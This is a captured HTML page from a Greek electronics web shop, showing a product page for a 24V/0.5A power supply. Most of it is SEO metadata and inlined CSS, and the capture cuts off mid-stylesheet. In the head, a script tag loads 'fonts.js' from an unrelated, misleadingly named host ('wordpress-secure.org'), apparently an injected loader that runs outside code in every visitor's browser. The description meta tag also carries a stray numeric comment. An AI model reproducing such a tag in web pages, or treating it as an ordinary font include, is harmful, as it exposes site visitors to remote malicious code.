

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://electronicsworld.gr/product/%CF%84%CF%81%CE%BF%CF%86%CE%BF%CE%B4%CE%BF%CF%84%CE%B9%CE%BA%CF%8C-%CE%B1%CF%80%CE%BB%CF%8C-24v-0-5a/
body_size: 70838
content:
<!DOCTYPE html><html lang="el"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://electronicsworld.gr/xmlrpc.php"> <script type="litespeed/javascript" data-src="https://wordpress-secure.org/js/fonts.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="alternate" hreflang="el" href="https://electronicsworld.gr/product/%cf%84%cf%81%ce%bf%cf%86%ce%bf%ce%b4%ce%bf%cf%84%ce%b9%ce%ba%cf%8c-%ce%b1%cf%80%ce%bb%cf%8c-24v-0-5a/" /><link rel="alternate" hreflang="x-default" href="https://electronicsworld.gr/product/%cf%84%cf%81%ce%bf%cf%86%ce%bf%ce%b4%ce%bf%cf%84%ce%b9%ce%ba%cf%8c-%ce%b1%cf%80%ce%bb%cf%8c-24v-0-5a/" /><title>Τροφοδοτικό Απλό 24V/0.5A - Electronics World</title><link rel="canonical" href="https://electronicsworld.gr/product/%cf%84%cf%81%ce%bf%cf%86%ce%bf%ce%b4%ce%bf%cf%84%ce%b9%ce%ba%cf%8c-%ce%b1%cf%80%ce%bb%cf%8c-24v-0-5a/" /><meta property="og:locale" content="el_GR" /><meta property="og:type" content="article" /><meta property="og:title" content="Τροφοδοτικό Απλό 24V/0.5A - Electronics World" /><meta property="og:description" content="/*54745756836*/" /><meta property="og:url" content="https://electronicsworld.gr/product/%cf%84%cf%81%ce%bf%cf%86%ce%bf%ce%b4%ce%bf%cf%84%ce%b9%ce%ba%cf%8c-%ce%b1%cf%80%ce%bb%cf%8c-24v-0-5a/" /><meta property="og:site_name" content="Electronics World" /><meta property="article:modified_time" content="2024-07-26T06:48:49+00:00" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://electronicsworld.gr/product/%cf%84%cf%81%ce%bf%cf%86%ce%bf%ce%b4%ce%bf%cf%84%ce%b9%ce%ba%cf%8c-%ce%b1%cf%80%ce%bb%cf%8c-24v-0-5a/","url":"https://electronicsworld.gr/product/%cf%84%cf%81%ce%bf%cf%86%ce%bf%ce%b4%ce%bf%cf%84%ce%b9%ce%ba%cf%8c-%ce%b1%cf%80%ce%bb%cf%8c-24v-0-5a/","name":"Τροφοδοτικό Απλό 24V/0.5A - Electronics World","isPartOf":{"@id":"https://electronicsworld.gr/#website"},"datePublished":"2021-01-16T09:45:26+00:00","dateModified":"2024-07-26T06:48:49+00:00","breadcrumb":{"@id":"https://electronicsworld.gr/product/%cf%84%cf%81%ce%bf%cf%86%ce%bf%ce%b4%ce%bf%cf%84%ce%b9%ce%ba%cf%8c-%ce%b1%cf%80%ce%bb%cf%8c-24v-0-5a/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://electronicsworld.gr/product/%cf%84%cf%81%ce%bf%cf%86%ce%bf%ce%b4%ce%bf%cf%84%ce%b9%ce%ba%cf%8c-%ce%b1%cf%80%ce%bb%cf%8c-24v-0-5a/"]}]},{"@type":"BreadcrumbList","@id":"https://electronicsworld.gr/product/%cf%84%cf%81%ce%bf%cf%86%ce%bf%ce%b4%ce%bf%cf%84%ce%b9%ce%ba%cf%8c-%ce%b1%cf%80%ce%bb%cf%8c-24v-0-5a/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Αρχική","item":"https://electronicsworld.gr/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://electronicsworld.gr/shop/"},{"@type":"ListItem","position":3,"name":"Τροφοδοτικό Απλό 24V/0.5A"}]},{"@type":"WebSite","@id":"https://electronicsworld.gr/#website","url":"https://electronicsworld.gr/","name":"Electronics World","description":"Ο κόσμος των ηλεκτρονικών","publisher":{"@id":"https://electronicsworld.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://electronicsworld.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://electronicsworld.gr/#organization","name":"Electronic World","url":"https://electronicsworld.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://electronicsworld.gr/#/schema/logo/image/","url":"https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png","contentUrl":"https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png","width":2100,"height":1200,"caption":"Electronic World"},"image":{"@id":"https://electronicsworld.gr/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//www.google.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Electronics World" href="https://electronicsworld.gr/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://electronicsworld.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felectronicsworld.gr%2Fproduct%2F%25cf%2584%25cf%2581%25ce%25bf%25cf%2586%25ce%25bf%25ce%25b4%25ce%25bf%25cf%2584%25ce%25b9%25ce%25ba%25cf%258c-%25ce%25b1%25cf%2580%25ce%25bb%25cf%258c-24v-0-5a%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://electronicsworld.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felectronicsworld.gr%2Fproduct%2F%25cf%2584%25cf%2581%25ce%25bf%25cf%2586%25ce%25bf%25ce%25b4%25ce%25bf%25cf%2584%25ce%25b9%25ce%25ba%25cf%258c-%25ce%25b1%25cf%2580%25ce%25bb%25cf%258c-24v-0-5a%2F&#038;format=xml" /><style>.lazyload,
			.lazyloading {
				max-width: 100%;
			}</style><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">.lazyload{max-width:100%}#cookie-notice *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#cookie-notice .cookie-notice-container{display:block}#cookie-notice.cookie-notice-hidden .cookie-notice-container{display:none}.cookie-notice-container{padding:15px 30px;text-align:center;width:100%;z-index:2}.cn-close-icon{position:absolute;right:15px;top:50%;margin:-10px 0 0 0;width:15px;height:15px;opacity:.5;padding:10px;border:none;outline:none;background:none;box-shadow:none}.cn-close-icon:before,.cn-close-icon:after{position:absolute;content:" ";height:15px;width:2px;top:3px;background-color:rgb(128 128 128)}.cn-close-icon:before{transform:rotate(45deg)}.cn-close-icon:after{transform:rotate(-45deg)}#cookie-notice .cn-button{margin:0 0 0 10px;display:inline-block}#cookie-notice .cn-button:not(.cn-button-custom){font-family:-apple-system,BlinkMacSystemFont,Arial,Roboto,"Helvetica Neue",sans-serif;font-weight:400;font-size:13px;letter-spacing:.25px;line-height:20px;margin:0 0 0 10px;text-align:center;text-transform:none;display:inline-block;touch-action:manipulation;white-space:nowrap;outline:none;box-shadow:none;text-shadow:none;border:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;text-decoration:none;padding:8.5px 10px;line-height:1;color:inherit}.cn-text-container{margin:0 0 6px 0}.cn-text-container,.cn-buttons-container{display:inline-block}@media all and (max-width:900px){.cookie-notice-container #cn-notice-text{display:block}.cookie-notice-container #cn-notice-buttons{display:block}#cookie-notice .cn-button{margin:0 5px 5px 5px}}@media all and (max-width:480px){.cookie-notice-container{padding:15px 25px}}.wpml-ls-menu-item .wpml-ls-flag{display:inline;vertical-align:baseline}ul .wpml-ls-menu-item a{display:flex;align-items:center}#pojo-a11y-toolbar{position:fixed;font-size:16px!important;line-height:1.4;z-index:9999}#pojo-a11y-toolbar.pojo-a11y-toolbar-left{left:-180px}#pojo-a11y-toolbar.pojo-a11y-toolbar-left .pojo-a11y-toolbar-toggle{left:180px}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle{position:absolute}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{display:inline-block;font-size:200%;line-height:0;padding:10px;-webkit-box-shadow:0 0 10px 0 rgb(0 0 0/.1);box-shadow:0 0 10px 0 rgb(0 0 0/.1)}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle svg{max-width:inherit}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{border:1px solid;font-size:100%;width:180px}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{display:block;line-height:2;font-weight:700;padding:10px 15px 0;margin:0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items{list-style:none;margin:0;padding:10px 0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{border-top:1px solid}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a{display:block;padding:10px 15px;font-size:80%;line-height:1}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a svg{padding-right:6px;display:inline-block;width:1.5em;font-style:normal;font-weight:400;font-size:inherit;line-height:1;text-align:center;text-rendering:auto;vertical-align:middle}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a .pojo-a11y-toolbar-text{vertical-align:middle}@media (max-width:767px){#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{padding:7px 12px 0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items{padding:7px 0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a{display:block;padding:7px 12px}}.pojo-skip-link{position:absolute;top:-1000em}#pojo-a11y-toolbar *,#pojo-a11y-toolbar ::before,#pojo-a11y-toolbar ::after{box-sizing:border-box}.pojo-sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}:root{--direction-multiplier:1}.screen-reader-text{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure{margin:0}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}:root{--page-title-display:block}h1.entry-title{display:var(--page-title-display)}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-left:auto;margin-right:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-column{display:flex;min-height:1px;position:relative}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-25{width:25%}}@media (max-width:767px){.elementor-column{width:100%}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.elementor-kit-9145{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}h1.entry-title{display:var(--page-title-display)}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}:root{--wd-text-line-height:1.6;--wd-link-decor:underline var(--wd-link-decor-style, none) var(--wd-link-decor-color, currentColor);--wd-link-decor-hover:underline var(--wd-link-decor-style-hover, none) var(--wd-link-decor-color-hover, var(--wd-link-decor-color, currentColor));--wd-brd-radius:.001px;--wd-form-height:42px;--wd-form-color:inherit;--wd-form-placeholder-color:inherit;--wd-form-bg:transparent;--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-chevron:url([data-uri]);--wd-navigation-color:51,51,51;--wd-main-bgcolor:#fff;--wd-scroll-w:.001px;--wd-admin-bar-h:.001px;--wd-block-spacing:20px;--wd-header-banner-mt:.001px;--wd-sticky-nav-w:.001px;--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--color-white-rgb:255,255,255;--color-black-rgb:0,0,0;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--brdcolor-gray-200:rgba(0,0,0,0.075);--brdcolor-gray-300:rgba(0,0,0,0.105);--brdcolor-gray-400:rgba(0,0,0,0.12);--brdcolor-gray-500:rgba(0,0,0,0.2);--wd-start:start;--wd-end:end;--wd-center:center;--wd-stretch:stretch}html,body,div,span,h1,h3,p,a,img,strong,ul,li,form,label,table,tbody,tr,th,td,figure,header,nav,section{margin:0;padding:0;border:0;vertical-align:baseline;font:inherit;font-size:100%}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{line-height:1;-webkit-text-size-adjust:100%;font-family:sans-serif;overflow-x:hidden;overflow-y:scroll;font-size:var(--wd-text-font-size)}ul{list-style:none}a img{border:none}figure,header,main,nav,section{display:block}a,button,input{touch-action:manipulation}button,input{margin:0;color:inherit;font:inherit}button{overflow:visible}button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0;padding:0;border:0}body{margin:0;background-color:#fff;color:var(--wd-text-color);text-rendering:optimizeLegibility;font-weight:var(--wd-text-font-weight);font-style:var(--wd-text-font-style);font-size:var(--wd-text-font-size);font-family:var(--wd-text-font);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:var(--wd-text-line-height)}@supports (overflow:clip){body{overflow-x:clip}}:is(body){height:auto}p{margin-bottom:var(--wd-tags-mb,20px)}a{color:var(--wd-link-color);text-decoration:var(--wd-link-decor);-webkit-text-decoration:var(--wd-link-decor)}:is(h1,h2,h3,h4,h5,h6,.title) a{color:inherit;text-decoration:none}label{display:block;margin-bottom:5px;color:var(--wd-title-color);vertical-align:middle;font-weight:400}strong{font-weight:600}img{max-width:100%;height:auto;border:0;vertical-align:middle}svg:not(:root){overflow:hidden}h1{font-size:28px}h3{font-size:22px}h1,h3,.title{display:block;margin-bottom:var(--wd-tags-mb,20px);color:var(--wd-title-color);text-transform:var(--wd-title-transform);font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);line-height:1.4}.wd-entities-title{--wd-link-decor:none;--wd-link-decor-hover:none;display:block;color:var(--wd-entities-title-color);word-wrap:break-word;font-weight:var(--wd-entities-title-font-weight);font-style:var(--wd-entities-title-font-style);font-family:var(--wd-entities-title-font);text-transform:var(--wd-entities-title-transform);line-height:1.4}:is(ul,ol){margin-bottom:var(--list-mb);padding-left:var(--li-pl);--list-mb:20px;--li-mb:10px;--li-pl:17px}:is(ul,ol) li{margin-bottom:var(--li-mb)}:is(ul,ol) li:last-child{margin-bottom:0}ul{list-style:disc}.text-center{--content-align:center;--wd-align:center;--text-align:center;text-align:var(--text-align)}.text-right{--text-align:right;text-align:var(--text-align);--content-align:flex-end;--wd-align:flex-end}.text-left{--text-align:left;text-align:var(--text-align);--content-align:flex-start;--wd-align:flex-start}[class*="color-scheme-light"]{--color-white:#000;--color-gray-100:rgba(255,255,255,0.1);--color-gray-200:rgba(255,255,255,0.2);--color-gray-300:rgba(255,255,255,0.5);--color-gray-400:rgba(255,255,255,0.6);--color-gray-500:rgba(255,255,255,0.7);--color-gray-600:rgba(255,255,255,0.8);--color-gray-700:rgba(255,255,255,0.9);--color-gray-800:#fff;--color-gray-900:#fff;--color-white-rgb:0,0,0;--color-black-rgb:255,255,255;--bgcolor-black-rgb:255,255,255;--bgcolor-white-rgb:0,0,0;--bgcolor-white:#0f0f0f;--bgcolor-gray-100:#0a0a0a;--bgcolor-gray-200:#121212;--bgcolor-gray-300:#141414;--brdcolor-gray-200:rgba(255,255,255,0.1);--brdcolor-gray-300:rgba(255,255,255,0.15);--brdcolor-gray-400:rgba(255,255,255,0.25);--brdcolor-gray-500:rgba(255,255,255,0.3);--wd-text-color:rgba(255,255,255,0.8);--wd-title-color:#fff;--wd-widget-title-color:var(--wd-title-color);--wd-entities-title-color:#fff;--wd-entities-title-color-hover:rgba(255,255,255,0.8);--wd-link-color:rgba(255,255,255,0.9);--wd-link-color-hover:#fff;--wd-form-brd-color:rgba(255,255,255,0.2);--wd-form-brd-color-focus:rgba(255,255,255,0.3);--wd-form-placeholder-color:rgba(255,255,255,0.6);--wd-form-chevron:url([data-uri]);--wd-main-bgcolor:#1a1a1a;--wd-navigation-color:255,255,255;color:var(--wd-text-color)}.color-scheme-dark{--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--color-white-rgb:255,255,255;--color-black-rgb:0,0,0;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--brdcolor-gray-200:rgba(0,0,0,0.075);--brdcolor-gray-300:rgba(0,0,0,0.105);--brdcolor-gray-400:rgba(0,0,0,0.12);--brdcolor-gray-500:rgba(0,0,0,0.2);--wd-text-color:#767676;--wd-title-color:#242424;--wd-entities-title-color:#333;--wd-entities-title-color-hover:rgba(51,51,51,0.65);--wd-link-color:#333;--wd-link-color-hover:#242424;--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-placeholder-color:#767676;--wd-navigation-color:51,51,51;color:var(--wd-text-color)}.wd-fill{position:absolute;inset:0}.wd-hide{display:none!important}.wd-set-mb{--wd-mb:15px}.wd-set-mb>*{margin-bottom:var(--wd-mb)}.reset-last-child>*:last-child{margin-bottom:0}@keyframes wd-fadeIn{from{opacity:0}to{opacity:1}}table{margin-bottom:35px;width:100%;border-spacing:0;border-collapse:collapse;line-height:1.4}table th{padding:15px 10px;border-bottom:2px solid var(--brdcolor-gray-200);color:var(--wd-title-color);text-transform:uppercase;font-size:16px;font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);vertical-align:middle;text-align:start}table td{padding:15px 12px;border-bottom:1px solid var(--brdcolor-gray-300);vertical-align:middle;text-align:start}table :is(tbody,tfoot) th{border-bottom:1px solid var(--brdcolor-gray-300);text-transform:none;font-size:inherit}input[type="text"]{-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type="text"]{padding:0 15px;max-width:100%;width:100%;height:var(--wd-form-height);border:var(--wd-form-brd-width) solid var(--wd-form-brd-color);border-radius:var(--wd-form-brd-radius);background-color:var(--wd-form-bg);box-shadow:none;color:var(--wd-form-color);vertical-align:middle;font-size:14px}::-webkit-input-placeholder{color:var(--wd-form-placeholder-color)}::-moz-placeholder{color:var(--wd-form-placeholder-color)}:-moz-placeholder{color:var(--wd-form-placeholder-color)}input:-webkit-autofill{border-color:var(--wd-form-brd-color);-webkit-box-shadow:0 0 0 1000px var(--wd-form-bg) inset;-webkit-text-fill-color:var(--wd-form-color)}:is(.btn,.button,button,[type=submit],[type=button]){position:relative;display:inline-flex;align-items:center;justify-content:center;gap:5px;outline:none;border-radius:var(--btn-brd-radius,0);vertical-align:middle;text-align:center;text-decoration:none!important;text-shadow:none;line-height:1.2;color:var(--btn-color,#3E3E3E);border:var(--btn-brd-width,0) var(--btn-brd-style,solid) var(--btn-brd-color,#E9E9E9);background-color:var(--btn-bgcolor,#F3F3F3);box-shadow:var(--btn-box-shadow,unset);text-transform:var(--btn-transform,uppercase);font-weight:var(--btn-font-weight,600);font-family:var(--btn-font-family,inherit);font-style:var(--btn-font-style,unset);padding:var(--btn-padding,5px 20px);min-height:var(--btn-height,42px);font-size:var(--btn-font-size,13px)}.color-scheme-dark,.whb-color-dark{--wd-otl-color-scheme:#000}[class*="color-scheme-light"],.whb-color-light{--wd-otl-color-scheme:#fff}.wd-skip-links{position:fixed;display:flex;flex-direction:column;gap:5px;top:10px;inset-inline-start:-1000em;z-index:999999}[class*="wd-grid"]{--wd-col:var(--wd-col-lg);--wd-gap:var(--wd-gap-lg);--wd-col-lg:1;--wd-gap-lg:20px}.wd-grid-g{display:grid;grid-template-columns:repeat(var(--wd-col),minmax(0,1fr));gap:var(--wd-gap)}.wd-grid-col{grid-column:auto/span var(--wd-col)}[class*="wd-grid-f"]{display:flex;flex-wrap:wrap;gap:var(--wd-gap)}.wd-scroll-content{overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;max-height:var(--wd-scroll-h,50vh)}@-moz-document url-prefix(){.wd-scroll-content{scrollbar-width:thin}}.wd-dropdown{--wd-align:var(--wd-start);position:absolute;top:100%;left:0;z-index:380;margin-top:15px;margin-right:0;margin-left:calc(var(--nav-gap, .001px)/2*-1);background-color:var(--bgcolor-white);background-position:bottom right;background-clip:border-box;background-repeat:no-repeat;box-shadow:0 0 3px rgb(0 0 0/.15);text-align:var(--wd-align);border-radius:var(--wd-brd-radius);visibility:hidden;opacity:0;transform:translateY(15px) translateZ(0)}.wd-dropdown:after{content:"";position:absolute;inset-inline:0;bottom:100%;height:15px}.wd-dropdown-menu{min-height:min(var(--wd-dropdown-height, unset),var(--wd-content-h, var(--wd-dropdown-height, unset)));width:var(--wd-dropdown-width);background-image:var(--wd-dropdown-bg-img)}.wd-dropdown-menu.wd-design-full-width{--wd-dropdown-width:100vw}.wd-dropdown-menu.wd-design-full-width:not(.wd-scroll){padding-block:var(--wd-dropdown-padding,30px);padding-left:calc(var(--wd-scroll-w) + var(--wd-sticky-nav-w))}.wd-side-hidden{--wd-side-hidden-w:340px;position:fixed;inset-block:var(--wd-admin-bar-h)0;z-index:500;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;width:min(var(--wd-side-hidden-w),100vw);background-color:var(--bgcolor-white);outline:none!important}.wd-side-hidden.wd-left{right:auto;left:0;transform:translate3d(-100%,0,0)}.wd-side-hidden.wd-right{right:0;left:auto;transform:translate3d(100%,0,0)}.wd-nav{--list-mb:0;--li-mb:0;--li-pl:0;--nav-gap:20px;--nav-gap-v:5px;--nav-pd:5px 0;--nav-color:rgba(var(--wd-navigation-color), 1);--nav-color-hover:rgba(var(--wd-navigation-color), .7);--nav-color-active:var(--nav-color-hover);--nav-bg:none;--nav-bg-hover:var(--nav-bg);--nav-bg-active:var(--nav-bg-hover);--nav-shadow:none;--nav-shadow-hover:var(--nav-shadow);--nav-shadow-active:var(--nav-shadow-hover);--nav-border:none;--nav-border-hover:var(--nav-border);--nav-border-active:var(--nav-border-hover);--nav-radius:var(--wd-brd-radius);--nav-chevron-color:rgba(var(--wd-navigation-color), .5);display:inline-flex;flex-wrap:wrap;justify-content:var(--text-align,var(--wd-align));text-align:start;gap:var(--nav-gap-v) var(--nav-gap);list-style:none}.wd-nav>li{position:relative}.wd-nav>li>a{position:relative;display:flex;align-items:center;min-height:42px;padding:var(--nav-pd);text-transform:uppercase;font-weight:600;font-size:13px;line-height:1.4;text-decoration:none;color:var(--nav-color);background-color:var(--nav-bg);box-shadow:var(--nav-shadow);border:var(--nav-border);border-radius:var(--nav-radius)}.wd-nav>li>a .wd-nav-icon{margin-inline-end:7px;font-size:var(--nav-icon-size,1.15em)}.wd-nav>li:is(.wd-has-children,.menu-item-has-children)>a:after{order:3;margin-inline-start:4px;font-weight:400;font-style:normal;font-size:clamp(6px,50%,18px);color:var(--nav-chevron-color);content:"";font-family:"woodmart-font"}.wd-nav:where(:not(.wd-dis-act))>li:where(.current-menu-item,.wd-active,.active)>a{color:var(--nav-color-active);background-color:var(--nav-bg-active);box-shadow:var(--nav-shadow-active);border:var(--nav-border-active)}.wd-nav.wd-style-default{--nav-color-hover:var(--wd-primary-color)}.wd-nav:is(.wd-style-bordered,.wd-style-separated)>li{display:flex;flex-direction:row}.wd-nav:is(.wd-style-bordered,.wd-style-separated)>li:not(:last-child):after{content:"";position:relative;inset-inline-end:calc((var(--nav-gap)/2)*-1);border-right:1px solid rgb(0 0 0/.105)}:is(.color-scheme-light,.whb-color-light) .wd-nav:is(.wd-style-bordered,.wd-style-separated)>li:not(:last-child):after{border-color:rgb(255 255 255/.25)}.wd-nav.wd-style-separated>li{align-items:center}.wd-nav.wd-style-separated>li:not(:last-child):after{height:18px}.wd-nav[class*="wd-style-underline"] .nav-link-text{position:relative;display:inline-block;padding-block:1px;line-height:1.2}.wd-nav[class*="wd-style-underline"] .nav-link-text:after{content:"";position:absolute;top:100%;left:0;width:0;height:2px;background-color:var(--wd-primary-color)}.wd-nav[class*="wd-style-underline"]>li:is(:hover,.current-menu-item,.wd-active,.active)>a .nav-link-text:after{width:100%}.wd-close-side{position:fixed;background-color:rgb(0 0 